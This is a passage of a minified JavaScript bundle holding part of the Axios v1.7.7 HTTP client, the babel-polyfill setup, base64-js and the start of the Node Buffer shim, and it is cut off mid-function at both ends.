e;E.isFormData(o)&&(e=y.headers.get("content-type"))&&u.setContentType(e),y.body&&([_,g]=xe(v,C(Te(l))),o=Fe(y.body,65536,_,g))}E.isString(h)||(h=h?"include":"omit");var b="credentials"in Request.prototype;p=new Request(t,{...d,signal:f,method:e.toUpperCase(),headers:u.normalize().toJSON(),body:o,duplex:"half",credentials:b?h:void 0});let n=await fetch(p);var w=De&&("stream"===c||"response"===c);if(De&&(a||w&&m)){const T={};["status","statusText","headers"].forEach(e=>{T[e]=n[e]});var x=E.toFiniteNumber(n.headers.get("content-length"));const[S,k]=a&&xe(x,C(Te(a),!0))||[];n=new Response(Fe(n.body,65536,S,()=>{k&&k(),m&&m()}),T)}c=c||"text";let i=await F[E.findKey(F,c)||"text"](n,r);return!w&&m&&m(),await new Promise((e,t)=>{we(e,t,{data:i,headers:A.from(n.headers),status:n.status,statusText:n.statusText,config:r,request:p})})}catch(e){if(m&&m(),e&&"TypeError"===e.name&&/fetch/i.test(e.message))throw Object.assign(new j("Network Error",j.ERR_NETWORK,r,p),{cause:e.cause||e});throw j.from(e,e&&e.code,r,p)}})},Ve=(E.forEach($e,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}),e=>"- "+e);var Be=n=>{var i,e=(n=E.isArray(n)?n:[n])["length"];let r;var o,t,s={};for(let t=0;t<e;t++){i=n[t];let e;if(r=i,o=i,!E.isFunction(o)&&null!==o&&!1!==o&&void 0===(r=$e[(e=String(i)).toLowerCase()]))throw new j(`Unknown adapter '${e}'`);if(r)break;s[e||"#"+t]=r}if(r)return r;throw t=Object.entries(s).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")),new j("There is no suitable adapter to dispatch the request "+(e?1<t.length?"since :\n"+t.map(Ve).join("\n"):" "+Ve(t[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")};$e;function Ue(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new O(null,e)}function ze(t){return Ue(t),t.headers=A.from(t.headers),t.data=ye.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1),Be(t.adapter||me.adapter)(t).then(function(e){return Ue(t),e.data=ye.call(t,t.transformResponse,e),e.headers=A.from(e.headers),e},function(e){return be(e)||(Ue(t),e&&e.response&&(e.response.data=ye.call(t,t.transformResponse,e.response),e.response.headers=A.from(e.response.headers))),Promise.reject(e)})}const qe={},He=(["object","boolean","number","function","string","symbol"].forEach((t,n)=>{qe[t]=function(e){return typeof e===t||"a"+(n<1?"n ":" ")+t}}),{});qe.transitional=function(i,r,n){function o(e,t){return"[Axios v1.7.7] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(e,t,n)=>{if(!1===i)throw new j(o(t," has been removed"+(r?" in "+r:"")),j.ERR_DEPRECATED);return r&&!He[t]&&(He[t]=!0,console.warn(o(t," has been deprecated since v"+r+" and will be removed in the near future"))),!i||i(e,t,n)}};var We={assertOptions:function(e,t,n){if("object"!=typeof e)throw new j("options must be an object",j.ERR_BAD_OPTION_VALUE);var i=Object.keys(e);let r=i.length;for(;0<r--;){var o=i[r],s=t[o];if(s){var a=e[o],s=void 0===a||s(a,o,e);if(!0!==s)throw new j("option "+o+" must be "+s,j.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new j("Unknown option "+o,j.ERR_BAD_OPTION)}},validators:qe};const R=We.validators;class M{constructor(e){this.defaults=e,this.interceptors={request:new he,response:new he}}async request(n,e){try{return await this._request(n,e)}catch(t){if(t instanceof Error){let e;Error.captureStackTrace?Error.captureStackTrace(e={}):e=new Error;n=e.stack?e.stack.replace(/^.+\n/,""):"";try{t.stack?n&&!String(t.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(t.stack+="\n"+n):t.stack=n}catch(e){}}throw t}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{};const{transitional:n,paramsSerializer:i,headers:r}=t=P(this.defaults,t);void 0!==n&&We.assertOptions(n,{silentJSONParsing:R.transitional(R.boolean),forcedJSONParsing:R.transitional(R.boolean),clarifyTimeoutError:R.transitional(R.boolean)},!1),null!=i&&(E.isFunction(i)?t.paramsSerializer={serialize:i}:We.assertOptions(i,{encode:R.function,serialize:R.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();e=r&&E.merge(r.common,r[t.method]);r&&E.forEach(["delete","get","head","post","put","patch","common"],e=>{delete r[e]}),t.headers=A.concat(e,r);const o=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,o.unshift(e.fulfilled,e.rejected))});const a=[];this.interceptors.response.forEach(function(e){a.push(e.fulfilled,e.rejected)});let l,c=0,u;if(s){u=o.length;let e=t;for(c=0;c<u;){var h=o[c++],d=o[c++];try{e=h(e)}catch(e){d.call(this,e);break}}try{l=ze.call(this,e)}catch(e){return Promise.reject(e)}for(c=0,u=a.length;c<u;)l=l.then(a[c++],a[c++])}else{var f=[ze.bind(this),void 0];for(f.unshift.apply(f,o),f.push.apply(f,a),u=f.length,l=Promise.resolve(t);c<u;)l=l.then(f[c++],f[c++])}return l}getUri(e){return ue(Ee((e=P(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}E.forEach(["delete","get","head","options"],function(n){M.prototype[n]=function(e,t){return this.request(P(t||{},{method:n,url:e,data:(t||{}).data}))}}),E.forEach(["post","put","patch"],function(r){function e(i){return function(e,t,n){return this.request(P(n||{},{method:r,headers:i?{"Content-Type":"multipart/form-data"}:{},url:e,data:t}))}}M.prototype[r]=e(),M.prototype[r+"Form"]=e(!0)});var I=M;h=class Ke{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let i;this.promise=new Promise(function(e){i=e});const r=this;this.promise.then(t=>{if(r._listeners){let e=r._listeners.length;for(;0<e--;)r._listeners[e](t);r._listeners=null}}),this.promise.then=e=>{let t;return(e=new Promise(e=>{r.subscribe(e),t=e}).then(e)).cancel=function(){r.unsubscribe(t)},e},e(function(e,t,n){r.reason||(r.reason=new O(e,t,n),i(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){this._listeners&&-1!==(e=this._listeners.indexOf(e))&&this._listeners.splice(e,1)}toAbortSignal(){const t=new AbortController,e=e=>{t.abort(e)};return this.subscribe(e),t.signal.unsubscribe=()=>this.unsubscribe(e),t.signal}static source(){let t;return{token:new Ke(function(e){t=e}),cancel:t}}};const Ye={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ye).forEach(([e,t])=>{Ye[t]=e});e=Ye;v=function t(n){var e=new I(n),i=L(I.prototype.request,e);return E.extend(i,I.prototype,e,{allOwnKeys:!0}),E.extend(i,e,null,{allOwnKeys:!0}),i.create=function(e){return t(P(n,e))},i}(me);v.Axios=I,v.CanceledError=O,v.CancelToken=h,v.isCancel=be,v.VERSION="1.7.7",v.toFormData=w,v.AxiosError=j,v.Cancel=v.CanceledError,v.all=function(e){return Promise.all(e)},v.spread=function(t){return function(e){return t.apply(null,e)}},v.isAxiosError=function(e){return E.isObject(e)&&!0===e.isAxiosError},v.mergeConfig=P,v.AxiosHeaders=A,v.formToJSON=e=>fe(E.isHTMLForm(e)?new FormData(e):e),v.getAdapter=Be,v.HttpStatusCode=e,v.default=v,Ze.exports=v}.call(this)}.call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],e("timers").setImmediate)},{_process:361,buffer:6,timers:364}],3:[function(n,e,t){!function(e){!function(){"use strict";if(n("core-js/shim"),n("regenerator-runtime/runtime"),n("core-js/fn/regexp/escape"),e._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");e._babelPolyfill=!0;function t(e,t,n){e[t]||Object.defineProperty(e,t,{writable:!0,configurable:!0,value:n})}t(String.prototype,"padLeft","".padStart),t(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(e){[][e]&&t(Array,e,Function.call.bind([][e]))})}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"core-js/fn/regexp/escape":7,"core-js/shim":335,"regenerator-runtime/runtime":362}],4:[function(e,t,n){"use strict";n.byteLength=function(e){var e=u(e),t=e[0],e=e[1];return 3*(t+e)/4-e},n.toByteArray=function(e){var t,n,i=u(e),r=i[0],i=i[1],o=new c(function(e,t){return 3*(e+t)/4-t}(r,i)),s=0,a=0<i?r-4:r;for(n=0;n<a;n+=4)t=l[e.charCodeAt(n)]<<18|l[e.charCodeAt(n+1)]<<12|l[e.charCodeAt(n+2)]<<6|l[e.charCodeAt(n+3)],o[s++]=t>>16&255,o[s++]=t>>8&255,o[s++]=255&t;2===i&&(t=l[e.charCodeAt(n)]<<2|l[e.charCodeAt(n+1)]>>4,o[s++]=255&t);1===i&&(t=l[e.charCodeAt(n)]<<10|l[e.charCodeAt(n+1)]<<4|l[e.charCodeAt(n+2)]>>2,o[s++]=t>>8&255,o[s++]=255&t);return o},n.fromByteArray=function(e){for(var t,n=e.length,i=n%3,r=[],o=0,s=n-i;o<s;o+=16383)r.push(function(e,t,n){for(var i,r=[],o=t;o<n;o+=3)i=(e[o]<<16&16711680)+(e[o+1]<<8&65280)+(255&e[o+2]),r.push(function(e){return a[e>>18&63]+a[e>>12&63]+a[e>>6&63]+a[63&e]}(i));return r.join("")}(e,o,s<o+16383?s:o+16383));1==i?(t=e[n-1],r.push(a[t>>2]+a[t<<4&63]+"==")):2==i&&(t=(e[n-2]<<8)+e[n-1],r.push(a[t>>10]+a[t>>4&63]+a[t<<2&63]+"="));return r.join("")};for(var a=[],l=[],c="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r=0,o=i.length;r<o;++r)a[r]=i[r],l[i.charCodeAt(r)]=r;function u(e){var t=e.length;if(0<t%4)throw new Error("Invalid string. Length must be a multiple of 4");e=e.indexOf("="),t=(e=-1===e?t:e)===t?0:4-e%4;return[e,t]}l["-".charCodeAt(0)]=62,l["_".charCodeAt(0)]=63},{}],5:[function(e,t,n){},{}],6:[function(P,e,F){!function(e){!function(){"use strict";var S=P("base64-js"),o=P("ieee754"),t=(F.Buffer=h,F.SlowBuffer=function(e){+e!=e&&(e=0);return h.alloc(+e)},F.INSPECT_MAX_BYTES=50,2147483647);function l(e){if(t<e)throw new RangeError('The value "'+e+'" is invalid for option "size"');e=new Uint8Array(e);return e.__proto__=h.prototype,e}function h(e,t,n){if("number"!=typeof e)return i(e,t,n);if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return s(e)}function i(e,t,n){if("string"==typeof e){var i=e,r=t;if(h.isEncoding(r="string"==typeof r&&""!==r?r:"utf8"))return o=0|d(i,r),s=l(o),s=(i=s.write(i,r))!==o?s.slice(0,i):s;throw new TypeError("Unknown encoding: "+r)}if(ArrayBuffer.isView(e))return c(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(O(e,ArrayBuffer)||e&&O(e.buffer,ArrayBuffer)){var o=e,i=t,s=n;if(i<0||o.byteLength<i)throw new RangeError('"offset" is outside of buffer bounds');if(o.byteLength<i+(s||0))throw new RangeError('"length" is outside of buffer bounds');return(o=void 0===i&&void 0===s?new Uint8Array(o):void 0===s?new Uint8Array(o,i):new Uint8Array(o,i,s)).__proto__=h.prototype,o}if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');r=e.valueOf&&e.valueOf();if(null!=r&&r!==e)return h.from(r,t,n);var a=function(e){{var t,n;if(h.isBuffer(e))return t=0|u(e.length),0!==(n=l(t)).length&&e.copy(n,0,0,t),n}if(void 0!==e.length)return"number"!=typeof e.length||C(e.length)?l(0):c(e);if("Buffer"===e.type&&Array.isArray(e.data))return c(e.data)}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return h.from(e[Symbol.toPrimitive]("string"),t,n);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function r(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function s(e){return r(e),l(e<0?0:0|u(e))}function c(e){for(var t=e.length<0?0:0|u(e.length),n=l(t),i=0;i<t;i+=1)n[i]=255&e[i];return n}function u(e){if(t<=e)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+t.toString(16)+" bytes");return 0|e}function d(e,t){if(h.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||O(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var n=e.length,i=2<arguments.length&&!0===arguments[2];if(!i&&0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return E(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return j(e).length;default:if(r)return i?-1:E(e).length;t=(""+t).toLowerCase(),r=!0}}function n(e,t,n){var i,r=!1;if((t=void 0===t||t<0?0:t)>this.length)return"";if((n=void 0===n||n>this.length?this.length:n)<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e=e||"utf8";;)switch(e){case"hex":var o=this,s=t,a=n,l=o.length;(!a||a<0||l<a)&&(a=l);for(var c="",u=s=!s||s<0?0:s;u<a;++u)c+=function(e){return e<16?"0"+e.toString(16):e.toString(16)}(o[u]);return c;case"utf8":case"utf-8":return k(this,t,n);case"ascii":var h=this,l=t,d=n,f="";d=Math.min(h.length,d);for(var p=l;p<d;++p)f+=String.fromCharCode(127&h[p]);return f;case"latin1":case"binary":var m=this,s=t,v=n,_="";v=Math.min(m.length,v);for(var g=s;g<v;++g)_+=String.fromCharCode(m[g]);return _;case"base64":return y=this,i=n,0===(b=t)&&i===y.length?S.fromByteArray(y):S.fromByteArray(y.slice(b,i));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":for(var y=t,b=n,w=this.slice(y,b),x="",T=0;T<w.length;T+=2)x+=String.fromCharCode(w[T]+256*w[T+1]);return x;default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function a(e,t,n){var i=e[t];e[t]=e[n],e[n]=i}function f(e,t,n,i,r){if(0===e.length)return-1;if("string"==typeof n?(i=n,n=0):2147483647<n?n=2147483647:n<-2147483648&&(n=-2147483648),(n=(n=C(n=+n)?r?0:e.length-1:n)<0?e.length+n:n)>=e.length){if(r)return-1;n=e.length-1}else if(n<0){if(!r)return-1;n=0}if("string"==typeof t&&(t=h.from(t,i)),h.isBuffer(t))return 0===t.length?-1:p(e,t,n,i,r);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?(r?Uint8Array.prototype.indexOf:Uint8Array.prototype.lastIndexOf).call(e,t,n):p(e,[t],n,i,r);throw new TypeError("val must be string, number or Buffer")}function p(e,t,n,i,r){var o=1,s=e.length,a=t.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(e.length<2||t.length<2)return-1;s/=o=2,a/=2,n/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(r)for(var c=-1,u=n;u<s;u++)if(l(e,u)===l(t,-1===c?0:u-c)){if(u-(c=-1===c?u:c)+1===a)return c*o}else-1!==c&&(u-=u-c),c=-1;else for(u=n=s<n+a?s-a:n;0<=u;u--){for(var h=!0,d=0;d<a;d++)if(l(e,u+d)!==l(t,d)){h=!1;break}if(h)return u}return-1}function v(e,t,n,i){return A(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,i)}function _(e,t,n,i){return A(function(e,t){for(var n,i,r=[],o=0;o<e.length&&!((t-=2)<0);++o)n=e.charCodeAt(o),i=n>>8,r.push(n%256),r.push(i);return r}(t,e.length-n),e,n,i)}function k(e,t,n){n=Math.min(e.length,n);for(var i=[],r=t;r<n;){var o,s,a,l,c=e[r],u=null,h=239<c?4:223<c?3:191<c?2:1;if(r+h<=n)switch(h){case 1:c<128&&(u=c);break;case 2:128==(192&(o=e[r+1]))&&127<(l=(31&c)<<6|63&o)&&(u=l);break;case 3:o=e[r+1],s=e[r+2],128==(192&o)&&128==(192&s)&&2047<(l=(15&c)<<12|(63&o)<<6|63&s)&&(l<55296||57343<l)&&(u=l);break;case 4:o=e[r+1],s=e[r+2],a=e[r+3],128==(192&o)&&128==(192&s)&&128==(192&a)&&65535<(l=(15&c)<<18|(63&o)<<12|(63&s)<<6|63&a)&&l<1114112&&(u=l)}null===u?(u=65533,h=1):65535<u&&(i.push((u-=65536)>>>10&1023|55296),u=56320|1023&u),i.push(u),r+=h}var d=i,f=d.length;if(f<=g)return String.fromCharCode.apply(String,d);for(var p="",m=0;m<f;)p+=String.fromCharCode.apply(String,d.slice(m,m+=g));return p}F.kMaxLength=t,(h.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()}catch(e){return!1}}())||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(h.prototype,"parent",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.buffer}}),Object.defineProperty(h.prototype,"offset",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.byteOffset}}),"undefined"!=typeof Symbol&&null!=Symbol.species&&h[Symbol.species]===h&&Object.defineProperty(h,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),h.poolSize=8192,h.from=i,h.prototype.__proto__=Uint8Array.prototype,h.__proto__=Uint8Array,h.alloc=function(e,t,n){return t=t,n=n,r(e=e),!(e<=0)&&void 0!==t?"string"==typeof n?l(e).fill(t,n):l(e).fill(t):l(e)},h.allocUnsafe=s,h.allocUnsafeSlow=s,h.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==h.prototype},h.compare=function(e,t){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),O(t,Uint8Array)&&(t=h.from(t,t.offset,t.byteLength)),!h.isBuffer(e)||!h.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var n=e.length,i=t.length,r=0,o=Math.min(n,i);r<o;++r)if(e[r]!==t[r]){n=e[r],i=t[r];break}return n<i?-1:i<n?1:0},h.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},h.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return h.alloc(0);if(void 0===t)for(r=t=0;r<e.length;++r)t+=e[r].length;for(var n=h.allocUnsafe(t),i=0,r=0;r<e.length;++r){var o=e[r];if(O(o,Uint8Array)&&(o=h.from(o)),!h.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},h.byteLength=d,h.prototype._isBuffer=!0,h.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)a(this,t,t+1);return this},h.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)a(this,t,t+3),a(this,t+1,t+2);return this},h.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)a(this,t,t+7),a(this,t+1,t+6),a(this,t+2,t+5),a(this,t+3,t+4);return this},h.prototype.toLocaleString=h.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?k(this,0,e):n.apply(this,arguments)},h.prototype.equals=function(e){if(h.isBuffer(e))return this===e||0===h.compare(this,e);throw new TypeError("Argument must be a Buffer")},h.prototype.inspect=function(){var e="",t=F.INSPECT_MAX_BYTES,e=this.toString("hex",0,t).replace(/(.{2})/g,"$1 ").trim();return this.length>t&&(e+=" ... "),"<Buffer "+e+">"},h.prototype.compare=function(e,t,n,i,r){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),!h.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===n&&(n=e?e.length:0),void 0===i&&(i=0),void 0===r&&(r=this.length),(t=void 0===t?0:t)<0||n>e.length||i<0||r>this.length)throw new RangeError("out of range index");if(r<=i&&n<=t)return 0;if(r<=i)return-1;if(n<=t)return 1;if(this===e)return 0;for(var o=(r>>>=0)-(i>>>=0),s=(n>>>=0)-(t>>>=0),a=Math.min(o,s),l=this.slice(i,r),c=e.slice(t,n),u=0;u<a;++u)if(l[u]!==c[u]){o=l[u],s=c[u];break}return o<s?-1:s<o?1:0},h.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},h.prototype.indexOf=function(e,t,n){return f(this,e,t,n,!0)},h.prototype.lastIndexOf=function(e,t,n){return f(this,e,t,n,!1)},h.prototype.write=function(e,t,n,i){if(void 0===t)i="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)i=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(n)?(n>>>=0,void 0===i&&(i="utf8")):(i=n,n=void 0)}var r=this.length-t;if((void 0===n||r<n)&&(n=r),0<e.length&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");i=i||"utf8";for(var o,s,a,l=!1;;)switch(i){case"hex":var c=this,u=e,h=t,d=n,f=(h=Number(h)||0,c.length-h);(!d||f<(d=Number(d)))&&(d=f),(f=u.length)/2<d&&(d=f/2);for(var p=0;p<d;++p){var m=parseInt(u.substr(2*p,2),16);if(C(m))return p;c[h+p]=m}return p;case"utf8":case"utf-8":return f=t,a=n,A(E(e,(s=this).length-f),s,f,a);case"ascii":return v(this,e,t,n);case"latin1":case"binary":return v(this,e,t,n);case"base64":return s=this,a=t,o=n,A(j(e),s,a,o);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return _(this,e,t,n);default:if(l)throw new TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),l=!0}},h.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var g=4096;function m(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(n<e+t)throw new RangeError("Trying to access beyond buffer length")}function y(e,t,n,i,r,o){if(!h.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(r<t||t<o)throw new RangeError('"value" argument is out of bounds');if(n+i>e.length)throw new RangeError("Index out of range")}function b(e,t,n,i){if(n+i>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function w(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,4),o.write(e,t,n,i,23,4),n+4}function x(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,8),o.write(e,t,n,i,52,8),n+8}h.prototype.slice=function(e,t){var n=this.length,n=((e=~~e)<0?(e+=n)<0&&(e=0):n<e&&(e=n),(t=void 0===t?n:~~t)<0?(t+=n)<0&&(t=0):n<t&&(t=n),t<e&&(t=e),this.subarray(e,t));return n.__proto__=h.prototype,n},h.prototype.readUIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return i},h.prototype.readUIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e+--t],r=1;0<t&&(r*=256);)i+=this[e+--t]*r;return i},h.prototype.readUInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),this[e]},h.prototype.readUInt16LE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]|this[e+1]<<8},h.prototype.readUInt16BE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]<<8|this[e+1]},h.prototype.readUInt32LE=function(e,t){return e>>>=0,t||m(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},h.prototype.readUInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},h.prototype.readIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return(r*=128)<=i&&(i-=Math.pow(2,8*t)),i},h.prototype.readIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=t,r=1,o=this[e+--i];0<i&&(r*=256);)o+=this[e+--i]*r;return(r*=128)<=o&&(o-=Math.pow(2,8*t)),o},h.prototype.readInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},h.prototype.readInt16LE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e]|this[e+1]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt16BE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e+1]|this[e]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt32LE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},h.prototype.readInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},h.prototype.readFloatLE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!0,23,4)},h.prototype.readFloatBE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!1,23,4)},h.prototype.readDoubleLE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!0,52,8)},h.prototype.readDoubleBE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!1,52,8)},h.prototype.writeUIntLE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=1,o=0;for(this[t]=255&e;++o<n&&(r*=256);)this[t+o]=e/r&255;return t+n},h.prototype.writeUIntBE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=n-1,o=1;for(this[t+r]=255&e;0<=--r&&(o*=256);)this[t+r]=e/o&255;return t+n},h.prototype.writeUInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,255,0),this[t]=255&e,t+1},h.prototype.writeUInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeUInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeUInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},h.prototype.writeUInt32BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeIntLE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=0,o=1,s=0;for(this[t]=255&e;++r<n&&(o*=256);)e<0&&0===s&&0!==this[t+r-1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return 